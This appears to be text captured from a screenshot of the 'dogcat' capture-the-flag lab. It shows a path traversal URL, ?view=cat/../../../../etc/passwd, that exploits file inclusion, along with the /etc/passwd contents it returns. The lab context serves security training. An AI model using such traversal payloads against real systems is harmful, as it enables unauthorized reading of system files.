 dogcat.thm/?view=cat/../../../../etc/passwd&ext
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin